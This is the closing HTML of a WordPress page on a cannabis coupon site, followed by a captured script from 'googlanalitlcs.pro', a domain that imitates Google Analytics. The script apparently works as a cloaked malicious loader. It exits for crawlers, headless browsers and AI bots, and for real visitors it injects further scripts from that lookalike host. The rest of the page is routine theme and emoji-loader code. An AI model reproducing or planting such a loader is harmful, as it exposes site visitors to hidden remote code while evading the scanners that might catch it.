<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="logo_mobile_wrapper"><a href="https://theweeddays.com" class="logo_image_mobile"><img src="https://theweeddays.com/wp-content/uploads/2020/03/white-logo-e1585565347645.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://theweeddays.com"><img id="mobpanelimg" src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"534aff7732","hotnonce":"2248a7a41b","wishnonce":"b5c6e7668e","searchnonce":"112f05fc4c","filternonce":"b8a7dbd860","rating_tabs_id":"79f41d38ea","max_temp":"10","min_temp":"-10","helpnotnonce":"7c05c107d5"};
//# sourceURL=rehub-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6" id="rhsticky-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theweeddays.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theweeddays.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=3be8dd1435547e4c29404a270dbceb13
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="3be8dd1435547e4c29404a270dbceb13";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.aff38ef24ee3.js");l("/t.5e547907fae1.js","3be8dd1435547e4c29404a270dbceb13");})();